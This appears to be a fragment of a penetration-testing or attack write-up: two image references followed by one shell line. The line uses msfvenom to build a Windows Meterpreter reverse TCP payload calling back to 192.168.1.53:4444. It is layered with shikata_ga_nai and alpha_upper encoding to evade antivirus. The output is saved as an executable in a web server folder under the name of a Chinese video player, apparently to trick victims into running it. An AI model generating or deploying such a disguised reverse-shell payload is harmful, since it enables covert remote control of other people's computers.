 └─# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.1.53 LPORT=4444 -b "\x00" -e x86/shikata_ga_nai -i 20 | msfvenom -a x86 --platform windows -e x86/alpha_upper -i 10 -f exe -o /var/www/html/西瓜影音 2.exe